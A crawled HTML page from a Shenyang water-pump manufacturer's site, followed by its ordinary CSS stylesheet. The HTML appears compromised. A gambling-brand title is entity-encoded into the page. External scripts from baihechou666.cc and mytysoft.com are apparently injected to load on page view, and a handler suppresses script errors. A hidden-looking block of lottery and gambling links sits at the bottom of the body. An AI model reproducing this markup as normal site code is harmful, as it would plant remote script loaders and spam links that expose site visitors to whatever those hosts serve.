

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.homwine.com/tag/%E5%B9%BF%E5%8E%A6/
body_size: 4046
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>&#35946;&#36816;&#22269;&#38469;</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content=""/>
    <meta name="description" content=""/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="http://homwine.com/"/>
    <link rel="stylesheet" href="http://homwine.com/template/default/assets/css/bootstrap.min.css">
    
    <link rel="stylesheet" href="http://homwine.com/template/default/assets/css/app.css">
    <link rel="stylesheet" href="http://homwine.com/template/default/assets/css/main.css">
    <script src="http://homwine.com/template/default/assets/js/jquery.min.js"></script>
    <script>
    var config = {
        homeUrl: 'http://homwine.com/',
                mUrl: 'http://m.sydlshby.cn/',
                copyCode: 0,
        isVisitor: 1
    }
</script>
<script src="http://homwine.com/template/default/assets/js/app.js"></script>


<script type='text/javascript'>
    (function(a, b, c, d, e, j, s) {
        a[d] = a[d] || function() {
            (a[d].a = a[d].a || []).push(arguments)
        };
        j = b.createElement(c),
            s = b.getElementsByTagName(c)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'https://static.meiqia.com/widget/loader.js';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', '10cf39352ea823530cea055a89213ebe');
</script><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://homwine.com/">豪运国际</a></h1>
<div class="head1">
    <div class="w1200 clearfix">
        <div class="wel fl"><p>&#35946;&#36816;&#22269;&#38469;欢迎访问&#35946;&#36816;&#22269;&#38469;网站！</p></div>
        <div class="k1 fr">
            
			<a href="http://homwine.com/article/">热推信息</a> |
			<a href="http://homwine.com/region/">企业分站</a> |
			<a href="http://homwine.com/sitemap/">网站地图</a> |
			<a href="http://homwine.com/rss.xml">RSS</a> |
			<a href="http://homwine.com/sitemap.xml">XML</a>
					</div>
    </div>
</div>

<div class="head2">
    <div class="w1200 clearfix">
        <div class="logo fl"><a href="http://homwine.com/" ><img alt="沈阳水泵" src="http://homwine.com/data/upload/202011/20201126115029_807.png" /></a></div>
        <div class="top_tel fr"><p><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 16px; color: #666;">全国咨询热线</span></p><p><span style="font-family: arial, helvetica, sans-serif;"><strong><span style="font-size: 30px; color: rgb(241, 90, 36);">13998809137</span></strong></span></p></div>
    </div>
</div>

<div class="head3">
    <ul class="x-menu clearfix w1200">
        <li>
        <a href="/" >网站首页</a>
                                </li>
        <li>
        <a href="http://homwine.com/about_about/" >&#35946;&#36816;&#22269;&#38469;</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://homwine.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                <li><a href="http://homwine.com/about_about/zzry37f.html" >资质荣誉</a></li>
                                <li><a href="http://homwine.com/about_about/fzlc607.html" >厂容厂貌</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://homwine.com/product/" >产品中心</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://homwine.com/product/gsb90f/" >给水泵</a>
                                    </li>
                                <li><a href="http://homwine.com/product/sysbcj8af/" >水泵</a>
                                    </li>
                                <li><a href="http://homwine.com/product/lxb521/" >离心泵</a>
                                    </li>
                                <li><a href="http://homwine.com/product/nsb521/" >耐蚀泵</a>
                                    </li>
                                <li><a href="http://homwine.com/product/sjbce4/" >凝结泵</a>
                                    </li>
                                <li><a href="http://homwine.com/product/sjb230/" >化工泵</a>
                                    </li>
                                <li><a href="http://homwine.com/product/ssba07/" >疏水泵</a>
                                    </li>
                                <li><a href="http://homwine.com/product/sbjxmf175/" >水泵机械密封</a>
                                    </li>
                                <li><a href="http://homwine.com/product/sbzw7d9/" >水泵轴瓦</a>
                                    </li>
                                </ul>
                                        </li>
        <li>
        <a href="http://homwine.com/about_about/zzry37f.html" >资质荣誉</a>
                                                            </li>
        <li>
        <a href="http://homwine.com/news/" >新闻资讯</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://homwine.com/news/gsxw51b/" >企业新闻</a>
                                    </li>
                                <li><a href="http://homwine.com/news/xyzx2ba/" >行业新闻</a>
                                    </li>
                                <li><a href="http://homwine.com/news/jszx98d/" >技术问答</a>
                                    </li>
                                </ul>
                                        </li>
        <li>
        <a href="http://homwine.com/case/" >合作客户</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://homwine.com/case/hzkhd6e/" >合作客户</a>
                                    </li>
                                </ul>
                                        </li>
        <li>
        <a href="http://homwine.com/about_service/" >售后服务</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://homwine.com/about_service/fwb7c.html" >售后服务</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://homwine.com/about_contact/" >联系我们</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://homwine.com/about_contact/lxc2e.html" >联系我们</a></li>
                                <li><a href="/inquiry/" >在线留言</a></li>
                                </ul>
                                        </li>
    </ul></div>



<div class="page-banner">
    <img src="http://homwine.com/data/upload/202012/20201218165208_522.jpg" alt="http://homwine.com/data/upload/202012/20201218165208_522.jpg">
</div>


<div class="page-position">
    <div class="w1200">
        您当前的位置 ：
        
	 <a href="http://homwine.com/">首 页</a> > 标签搜索

    </div>
</div>


<div class="page-wrap">
    <div class="w1200 clearfix">
                
	

                
<div class="col-sm-12">
	<div class="xypg-right">
		<div class="xypg-right-content">
			<ul class="tag-menu clearfix">
    <li class="active"><a href="http://homwine.com/tag/广厦/product/">产品（0）</a></li>
    <li ><a href="http://homwine.com/tag/广厦/news/">新闻（0）</a></li>
</ul>

<div class="tag-notice">未找到搜索结果！</div>






<script type="text/javascript">
    $('#buy-product').click(function() {
        islogin();
        var productid = $(this).data('id');
        var url = 'http://homwine.com/ajaxOrders.php?action=shopping';
        $.post(url, { id: productid }, function(data) {
            if (data == 1) {
                window.location.href = 'http://homwine.com/person.php?action=shopping';
            }
        });
    })

    function islogin() {
        if ('' == '') {
            window.location.href = 'http://homwine.com/login.php';
        }
    }
</script>		</div>
	</div>
</div>



                
        <div class="page-mob-tool">
            <ul>
                <li class="xymob-page-navbtn"><i class="icon-font icon-dots-horizontal"></i></li>
                <li class="xymob-page-backtop"><i class="icon-font icon-top"></i></li>
            </ul>
        </div>
        
    </div>
</div>


<div class="footbg">
	<div class="foot1 w1200 clearfix">
		<div class="ff1 fl">
			<ul class="clearfix">
				<li>
					<h3>&#35946;&#36816;&#22269;&#38469;</h3>
					<div class="sec">
												<a href="http://homwine.com/about_about/gsjj9f6.html">公司简介</a>
												<a href="http://homwine.com/about_about/zzry37f.html">资质荣誉</a>
												<a href="http://homwine.com/about_about/fzlc607.html">厂容厂貌</a>
											</div>
				</li>
				<li>
					<h3>产品中心</h3>
					<div class="sec clearfix">
												<a href="http://homwine.com/product/gsb90f/">给水泵</a>
												<a href="http://homwine.com/product/sysbcj8af/">水泵</a>
												<a href="http://homwine.com/product/lxb521/">离心泵</a>
												<a href="http://homwine.com/product/nsb521/">耐蚀泵</a>
												<a href="http://homwine.com/product/sjbce4/">凝结泵</a>
												<a href="http://homwine.com/product/sjb230/">化工泵</a>
												<a href="http://homwine.com/product/ssba07/">疏水泵</a>
												<a href="http://homwine.com/product/sbjxmf175/">水泵机械密封</a>
												<a href="http://homwine.com/product/sbzw7d9/">水泵轴瓦</a>
											</div>
				</li>
				
					<li>
					<h3>新闻中心</h3>
					<div class="sec clearfix">
												<a href="http://homwine.com/news/gsxw51b/">企业新闻</a>
												<a href="http://homwine.com/news/xyzx2ba/">行业新闻</a>
												<a href="http://homwine.com/news/jszx98d/">技术问答</a>
											</div>
				</li>			
					<li>
					<h3>联系我们</h3>
					<div class="sec">
												<a href="http://homwine.com/about_contact/lxc2e.html">联系我们</a>
												<a href="/inquiry/">在线留言</a>
											</div>
				</li>			
				
			</ul>
		</div>
		<div class="ff2 fl">
			<img src="http://homwine.com/data/upload/202012/20201221170232_322.png" />
			<p>扫一扫,关注我们</p>
		</div>
		<div class="ff3 fr">
			<div class="ftel"><p><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 16px;">全国咨询热线:</span></p><p><strong><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 24px;">13998809137</span></strong></p></div>
			<div class="flx"><p>联系人：郭经理</p><p>手机：13998809137</p><p>联系人：王经理</p><p>&#35946;&#36816;&#22269;&#38469;手机：13940533949</p><p>电话：024-81030231</p><p>邮箱：m13998809137@163.com</p><p>地址：沈阳市铁西区熊家岗路28号</p><p>办公地址：沈阳市沈辽西路122—1—31</p></div>
		</div>
	</div>

	<div class="foot2">
		<div class="w1200 clearfix">
	
        		<div class="copyr">Copyright © http://homwine.com/ &#35946;&#36816;&#22269;&#38469;   主要从事于<a href="http://homwine.com/search.php?wd=沈阳水泵">沈阳水泵</a>,<a href="http://homwine.com/search.php?wd=沈阳水泵厂家">沈阳水泵厂家</a>,<a href="http://homwine.com/search.php?wd=给水泵">给水泵</a>, 欢迎来电咨询！<br>  
        		        		        	
        			主营区域：
        			        				<a href="http://homwine.com/Shenyang/">沈阳</a>
        			        				<a href="http://homwine.com/Changchun/">长春</a>
        			        				<a href="http://homwine.com/Harbin/">哈尔滨</a>
        			        				<a href="http://homwine.com/Dalian/">大连</a>
        			        				<a href="http://homwine.com/Dandong/">丹东</a>
        			        				<a href="http://homwine.com/Shanxi/">山西</a>
        			        				<a href="http://homwine.com/Shandong/">山东</a>
        			        				<a href="http://homwine.com/Hubei/">湖北</a>
        			        				<a href="http://homwine.com/Xinjiang/">新疆</a>
        			        				<a href="http://homwine.com/Hunan/">湖南</a>
        			        	
        		        		 &nbsp;   &nbsp;  <span class="jszc"> 技术支持：</span>
        	</div>
		</div>
	</div>
</div>



<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul>
                <li><a href="javascript:;">
            <span class="icon-font icon-phone"></span>
            <span class="wz">13998809137</span>
        </a></li>
        <li class="ewm">
            <span class="icon-font icon-ewm"></span>
                        <div class="ewm-box"><img src="http://homwine.com/data/upload/202012/20201221170218_481.png" alt="二维码" /></div>
                    </li>
        <li><a href="http://homwine.com/inquiry/">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="backtop"><span class="icon-font icon-top"></span></li>
    </ul>
</div>

<script>
    $(function () {
        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://homwine.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }
    })
</script>



<script src="http://homwine.com/template/default/assets/js/main.js"></script>



<script>
    // window.onload = function() {
    //     $(".x-menu li a[href='"+$('.xypg-left-nav li.clicked a').attr('href')+"']").parents('li').addClass('active').siblings('li').removeClass('active');
    // }
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="富彩网vip - 首页" href="http://hrqsdog.com">富彩网vip - 首页</a>
<a target="_blank" title="e乐采e77 - 欢迎您" href="http://dljzyl.net">e乐采e77 - 欢迎您</a>
<a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://shichuangdx.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<a target="_blank" title="大发彩神vIII - 欢迎您" href="http://kqsh.net">大发彩神vIII - 欢迎您</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.homwine.com/template/default/assets/css/main.css
body_size: 4244
content:
html{margin:0;padding:0;border:0;}
body,div,span,object,iframe,h1,h2,h3,h4,p,blockquote,pre,a,address,code,b,em,img,
dl,dt,dd,ol,ul,li,fieldset,form,label,footer,
header,hgroup,nav,section
{margin:0;padding:0;border:0;}
a{text-decoration:none;outline:none;}
a:hover,a:active,a:focus{text-decoration:none;outline:none;}

input{padding:0;margin:0;font-family:'Microsoft YaHei';}
img{border:none;background:none;vertical-align:middle;}
ul,ol,li{list-style-type:none;}
select,input,img,select{vertical-align:middle;}
table{border-collapse:collapse;border-spacing:0}
table, th, td {vertical-align: middle}
.clearfix:after{content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden;}
.clearfix{zoom:1}
.clearboth{height:0px;line-height:0px;overflow:hidden;clear:both;font-size:0px;}



#m_demo{overflow:hidden;width:100%;margin:0 auto;padding-top:20px;}
#m_indemo {float: left;width:800%}
#m_demo1 {float: left;}
#m_demo2 {float: left;}


#demo{overflow:hidden;width:100%;margin:0 auto;}
#indemo {float: left;width:800%}
#demo1 {float: left;}
#demo2 {float: left;}


.w1200{width: 1200px;margin: 0 auto;}
.fl{float: left;}
.fr{float: right;}


.head1{
    height: 34px;
    border-bottom: 1px solid rgba(221,221,221,0.5);
}
.wel{
    font-size: 13px;
    color: #666666;
    line-height: 33px;
}
.k1{
    font-size: 13px;
    color: #666666;
    line-height: 33px;
}
.k1 a{
    color: #666;
}
.head2{
    height: 124px;
}
.logo{
    line-height: 124px;
}
.top_tel{
    padding-left: 52px;
    background: url(../images/tel1.png) no-repeat left center;
    line-height: 1.2;
    margin-top: 30px;
}
.head3{
    height: 61px;
    background: #005fc0;
}





/*热门搜索*/
.sou{background:#ebebeb;height:50px;}
#search-type{float: left;width:100px;height: 24px;border: 1px solid #c8c8c8;margin-right: 5px;}


/*搜索和热门搜索*/
.hotSearch{float:left;font-weight:normal;line-height:50px;color:#666666;font-size:12px;}
.hotSearch a{padding:0 6px 0 8px;color:#666666;}
.hotSearch a+a{background: url(../images/dd.png) no-repeat left bottom;}
#formsearch{float:right;background: url(../images/ss.png) no-repeat;width:250px;height:25px;margin-top:13px;}
#formsearch input{}
#formsearch input#keyword{height:25px;line-height:25px;padding-left:12px;float:left;color:#7fa1d7;font-size:12px;background:none;border:none;outline:none;}
#formsearch input#s_btn{width:40px;height:25px;line-height:25px;text-align:center;background:none;border:none;outline:none;color:#fff;border:none;cursor:pointer;font-size: 12px;float:right;}
#formsearch input::-webkit-input-placeholder {color:#7fa1d7;}
#formsearch textarea::-webkit-input-placeholder {color: #7fa1d7;}








.index-c1{
    padding-bottom: 40px;
}

.c1-1{
        width: 1200px;
    margin: 0 auto;
}

.index-tlt1{
    text-align: center;
    padding-top: 50px;
    padding-bottom: 30px;
}
.index-tlt1 h2{
    font-size: 40px;
    font-weight: bold;
    color: #005fc0;
    line-height: 1.6;
}
.index-tlt1 p{
    font-size: 18px;
    color: #333333;
    line-height: 1.6;
}
.slideTxtBox .c1-1 ul{
    text-align: center;
}
.slideTxtBox .c1-1 ul li{
    width:161px;
    height: 54px;
    margin-right:12px;
    float: left;
}
.slideTxtBox .c1-1 ul li:last-child{
    margin-right: 0;
}
.slideTxtBox .c1-1 ul li a{
    display: block;
    font-size: 18px;
    color: #000000;
    line-height: 54px;
    background: #eaeaea;
}
.slideTxtBox .c1-1 ul li.on a{
    background: #005fc0;
    color: #fff;
}
.slideTxtBox .c1-2{
    margin-top: 42px;
}
.slideTxtBox .c1-2 ul li{
    width: 375px;
    float: left;
    margin-right: 35px;
    margin-bottom: 32px;
}
.slideTxtBox .c1-2 ul li:nth-child(3n){
    margin-right: 0;
}
.slideTxtBox .c1-2 ul li a{
    display: block;
    border-radius: 5px;
    transition: .5s;
}
.slideTxtBox .c1-2 ul li .img{
    width: 375px;
    height: 270px;
    overflow: hidden;border: 1px solid #eeeeee;border-top-left-radius: 5px;border-top-right-radius: 5px;
}
.slideTxtBox .c1-2 ul li img{
    width: 375px;
    height: 270px;
    transition: .5s;
}
.slideTxtBox .c1-2 ul li .wz{
    border: 1px solid #d3d3d3;
    border-top: none;
    padding: 0 20px;
    position: relative;
  border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;
}
.slideTxtBox .c1-2 ul li .wz h3{
    font-size: 18px;
    color: #000;
    line-height: 48px;
}
.slideTxtBox .c1-2 ul li .wz dt{
    font-size: 18px;
    color: #29abe2;
    line-height: 48px;
    position: absolute;
    right: 20px;
    top: 0;
}
.slideTxtBox .c1-2 ul li a:hover img{
    transform: scale(1.1);
}
.slideTxtBox .c1-2 ul li a:hover .wz{
    border: 1px solid transparent;
    border-top: none;
}
.slideTxtBox .c1-2 ul li a:hover{
    box-shadow: 5px 5px 10px rgba(51,51,51,0.2);
}


.index-c2{
    width: 1920px;
    position: relative;
    left: 50%;
    margin-left: -960px;
    background: url(../images/bg1.jpg) no-repeat center top;
}
.c2-1 .c2-2-right{
    width: 965px;
    height: 575px;
}
.c2-1 .c2-2-right .img{
    width: 965px;
    height: 630px;
    overflow: hidden;
}
.c2-1 .c2-2-right img{
    width: 965px;
    height: 630px;
    transition: .5s;
}
.c2-1 .c2-2-right:hover img{
    transform: scale(1.1)
}
.c2-1 .c2-1-left{
    width: 955px;
    padding-left: 360px;
    padding-top: 50px;
    padding-right: 60px;
    height: 630px;
}
.c2-1 .c2-1-left .c2-1-left-tlt > h3{
    font-size: 70px;
    font-family: Impact;
    color: #d5d5d5;
    text-transform: uppercase;
    line-height: 1;
}
.c2-1 .c2-1-left .c2-1-left-tlt > h4{
    font-size: 40px;
    font-weight: bold;
    color: #005fc0;
    margin-top: -35px;
}
.c2-1 .c2-1-left .jj{
    font-size: 15px;
    color: #2a2a2a;
    line-height: 2;
    padding: 30px 0 50px;
}
.c2-1 .c2-1-left a.more{
    display: block;
    width: 208px;
    height: 46px;
    background: url(../images/c2-1.png) no-repeat right center #005fc0;
    font-size: 15px;
    color: #fff;
    padding-right: 53px;
    text-align: center;
    font-size: 15px;
    line-height: 46px;
}

.c2-2{
    position: relative;
    z-index: 99;
}
.c2-2 ul{
    background: #fff;
    padding: 23px 0;
    box-shadow: 0 5px 15px rgba(51,51,51,0.15);
}
.c2-2 ul li{
    width: 300px;;
    text-align: center;
    border-right: 1px dashed #e5e5e5;
    float: left;
}
.c2-2 ul li:last-child{
    border: none;
}
.c2-2 ul li h3{
    font-size: 16px;
    color: #000;
    line-height: 1.4;
}
.c2-2 ul li h3 span{
    font-size: 50px;
    font-family: Arial;
    color: #005fc0;
    margin-right: 5px;
}
.c2-2 ul li p{
    font-size: 16px;
    color: #000;
    line-height: 2
}
.c2-3{
    margin-top:60px;
}
.c2-3 .picMarquee-left{
    position: relative;
}
.c2-3 .picMarquee-left .bd{
    overflow: hidden;
}
.c2-3 .picMarquee-left .bd ul li{
    width: 376px;
    margin-right: 35px;
}
.c2-3 .picMarquee-left .bd ul li a{
    display: block;
}
.c2-3 .picMarquee-left .bd ul li .img{
    overflow: hidden;
}
.c2-3 .picMarquee-left .bd ul li .img img{
    width: 376px;
    height: 301px;
    transition: .5s;
}
.c2-3 .picMarquee-left .bd ul li a:hover img{
    transform: scale(1.1);
}
.c2-3 .picMarquee-left .bd ul li h3{
    font-size: 15px;
    color: #000000;
    line-height: 2.5;
    text-align: center;
}
.c2-3 .picMarquee-left .hd a.next{
    display: block;
    width: 30px;
    height: 30px;
    background: url(../images/right01.png) no-repeat center;
    position: absolute;
    right: -60px;
    top: 100px;
    cursor: pointer;
}
.c2-3 .picMarquee-left .hd a.prev{
    display: block;
    width: 30px;
    height: 30px;
    background: url(../images/left01.png) no-repeat center;
    position: absolute;
    left: -60px;
    top: 100px;
    cursor: pointer;
}
.c2-3 .c2tabli{
    margin-bottom: 26px;
    position: relative;
}
.c2-3 .c2tabli ul li{
    width: 110px;
    line-height: 41px;
    text-align: center;
    float: left;
    font-size: 20px;
    color: #353535;
}
.c2-3 .c2tabli ul > a{
    float: right;
    font-size: 14px;
    color: #515151;
    line-height: 41px;
    text-transform: uppercase;
}
.c2-3 .c2tabli::after{
    content: '';
    width: 780px;
    height: 1px;
    background: #c5c5c5;
    position: absolute;
    right: 56px;
    top: 20px;
}
.c2-3 .c2tabli ul li.cur{
    width: 144px;
    background: #f15a24;
    text-align: center;
    font-weight: bold;
    color: #fff;
    border-radius: 20px;
    cursor: pointer;
}
.c2-3 .c2tab {
    height: 0;
    overflow: hidden;
}
.c2-3 .c2tab.aa{
    height: auto;
    overflow: visible;
}


.index-c3{
    width: 1920px;
    position: relative;
    height: 1746px;
    background: url(../images/bj22.png) no-repeat;
    left: 50%;
    margin-left: -960px;
    margin-top: 140px;
}
.c3tlt{
    text-align: center;
    padding: 20px 0;
}
.c3tlt h3{
    font-size: 36px;
    font-weight: bold;
    color: #fff;
    line-height:1.8;
}
.c3tlt p{
    font-size: 20px;
    color: #fff;
    background: url(../images/c3-1.png) no-repeat center;
    line-height: 40px;
    text-align: center;
}
.c3-con{
    padding-top: 116px;
}
.c3-con .liyou .lytlt{
    font-size: 24px;
    font-weight: bold;
    color: #000;
    line-height: 60px;
    margin-bottom:44px;
    padding-left: 250px;
}
.c3-con .liyou .info p{
    font-size: 16px;
    color: #000;
    line-height: 2;
}
.c3-con .liyou .info p span{
    color: #ff7500;
}
.c3-con .liyou2 .lytlt{
    padding-left: 50px;
}
.c3-con .liyou2{
    position: absolute;
    top: 860px;
    right: 360px;
    width: 550px;
}
.c3-con .liyou2 .info{
    text-align: right;
}
.c3-con .liyou3{
    position: absolute;
    top: 1341px;
    left: 360px;
    width: 550px;
}

.c3tel{
    font-size: 28px;
    font-weight: bold;
    font-style: italic;
    line-height: 1.2;
    padding: 15px 0 10px;
    padding-left: 100px;
    background: url(../images/tel2.png) no-repeat left center;
    color: #005fc0;
    position: absolute;
    bottom:45px;
    left: 360px;
}

.index-c3 .xt{
    width: 974px;
    position: absolute;
    top: 534px;
    left: 0;
}
.index-c3 .xt ul li{
    width: 309px;
    height: 190px;
    float: left;
    margin-left: 12px;
    overflow: hidden;
}
.index-c3 .xt ul li img{
    width: 309px;
    height: 190px;
    transition: .5s;
}
.index-c3 .xt ul li:hover img{
    transform: scale(1.1);
}

.index-c4{
    background: url(../images/bg3.jpg) no-repeat center;
    width: 1920px;
    height: 958px;
    position: relative;
    left: 50%;
    margin-left: -960px;
}
.slideTxtBox2 .hd{
    margin-bottom: 30px;
    background: #fff;
}
.slideTxtBox2 .hd ul li{
    width: 240px;
    float: left;;
    line-height: 66px;
    text-align: center;
    font-size: 20px;
    color: #000000;
    border-right: 1px solid #d7d7d7;
}
.slideTxtBox2 .hd ul li a{
    display: block;
    color: #000;
}
.slideTxtBox2 .hd ul li:last-child{
    border: none;
}
.slideTxtBox2 .hd ul li.on{
    background: #f15a24;
    color: #fff;
    border: none;
}
.slideTxtBox2 .hd ul li.on a{
    color: #fff;
}
.slideTxtBox2 .hd ul li.on img{
    filter: brightness(100);
}
.slideTxtBox2 .hd ul li.on a img{
    filter: brightness(100);
}
.slideTxtBox2 .bd ul li .img{
    width: 795px;
    height: 464px;
    overflow: hidden;
}
.slideTxtBox2 .bd ul li .img img{
    width: 795px;
    height: 464px;
    transition: .5s;
}
.slideTxtBox2 .bd ul li .img:hover img{
    transform: scale(1.1);
} 
.slideTxtBox2 .bd ul li .wz{
    width: 405px;
    height: 464px;
    background: #fff;
    border-top: 6px solid #ff7a09;
    padding: 65px 45px;
}
.slideTxtBox2 .bd ul li .wz h3{
    font-size: 24px;
    font-weight: bold;
    color: #000;
}
.slideTxtBox2 .bd ul li .wz p{
    font-size: 16px;
    color: #000;
    margin-top: 40px;
    line-height: 30px;
    height: 210px;
    overflow: hidden;
}
.slideTxtBox2 .bd ul li a{
    display: block;
    font-size: 16px;
    color: #ff7a09;
    background: url(../images/more1.png) no-repeat 82px center;
}

.picScroll-left{
    position: relative;
    margin-top: 30px;
}
.picScroll-left .bd{
    overflow: hidden;
}
.picScroll-left .bd ul li{
    width: 228px;
    height: 124px;
    margin-right: 15px;
    overflow: hidden;
}
.picScroll-left .bd ul li img{
    width: 228px;
    height: 124px;
    transition: .5s;
}
.picScroll-left .bd ul li:hover img{
    transform: scale(1.1);
}
.picScroll-left .hd a.next{
    display: block;
    width: 20px;
    height: 40px;
    background: url(../images/right02.png) no-repeat center;
    position: absolute;
    top: 43px;
    right: -45px;
    cursor: pointer;
}
.picScroll-left .hd a.prev{
    display: block;
    width: 20px;
    height: 40px;
    background: url(../images/left02.png) no-repeat center;
    position: absolute;
    top: 43px;
    left: -45px;
    cursor: pointer;
}


.c5tlt{
    text-align: center;
    padding: 50px 0 40px;
}
.c5tlt h2{
    font-size: 42px;
    font-weight: bold;
    color: #005fc0;
    line-height: 60px;
}
.c5tlt p{
    font-size: 18px;
    color: #888888;
    font-family: Arial;
    text-transform: uppercase;
    line-height: 30px;
}
.index-c5 ul{
    background: url(../images/c5-1.png) no-repeat center
}
.index-c5 ul li{
    width: 142px;
    height: 142px;
    border: 1px solid #dfdfdf;
    border-radius: 50%;
    text-align: center;
    padding-top: 40px;
    float: left;
    margin-right: 34px;
}
.index-c5 ul li img{
    width: 55px;
    height: 45px;
}
.index-c5 ul li h3{
    font-size: 16px;
    color: #333;
    line-height: 40px;
}
.index-c5 ul li:last-child{
    margin-right: 0;
}

.index-c6{
    padding-bottom: 40px;
}
.index-c6 ul li{
    width: 376px;
    float: left;
    margin-right: 36px;
}
.index-c6 ul li:last-child{
    margin-right: 0;
}
.index-c6 ul li a{
    display: block;
}
.index-c6 ul li .img{
    width: 376px;
    height: 270px;
    overflow: hidden;
}
.index-c6 ul li .img img{
    width: 376px;
    height: 270px;
    transition: .5s;
}
.index-c6 ul li:hover img{
    transform: scale(1.1);
}
.index-c6 ul li h3{
    font-size: 18px;
    color: #333333;
    line-height: 50px;
    overflow: hidden;
text-overflow:ellipsis;
white-space: nowrap;
}
.index-c6 ul li .info{
    font-size: 14px;
    color: #777777;
    line-height: 24px;
}

.yqlj{
    padding: 15px 0;
    font-size: 18px;
    color: #000000;
    line-height: 35px;
}
.yqlj span{
    color: #005fc0
}
.yqlj a{
    font-size: 15px;
    color: #686464;
}

.footbg{
    background: #2e2e2e;
}
.foot1{
    padding: 40px 0 52px;
}
.foot1 .ff1{
    width:693px;
}
.foot1 .ff1 ul li{
    width: 158px;
    float: left;
}
.foot1 .ff1 ul li:nth-child(2){
    width:208px;
    float: left;
}
.foot1 .ff1 ul li h3{
    font-size: 18px;
    color: #fff;
    margin-bottom: 15px;
    line-height: 30px
}
.foot1 .ff1 ul li .sec a{
    display: block;
    font-size: 14px;
    color: rgba(255,255,255,0.6);
    line-height: 30px;
}
.foot1 .ff1 ul li .sec a:hover{
    color: #fff;
}
.foot1 .ff1 ul li:nth-child(2) .sec a{
    width: 50%;
    float: left;
}
.foot1 .ff2{
    width: 150px;
    text-align: center;
    font-size: 14px;
    color: rgba(255,255,255,0.6);
    line-height: 3;
}
.foot1 .ff2 img{
    width: 135px;
    height: 135px;
}
.foot1 .ff3{
    width:265px;
}
.foot1 .ff3 .ftel{
    color: #fff;
    line-height: 1.5;
}
.foot1 .ff3 .flx{
    font-size: 14px;
    color: rgba(255,255,255,0.6);
    line-height: 24px;
    margin-top: 15px;
}

.foot2{
    border-top: 1px solid #434343;
    padding: 15px 0;
    font-size: 12px;
    color: rgba(255,255,255,0.6);
    line-height:18px;text-align:center;
}
.foot2 a{
    color: rgba(255,255,255,0.6);
}


.xypg-right-content{font-size:14px;line-height:2;}
.xypg-right-content p{font-size:14px;line-height:2;}








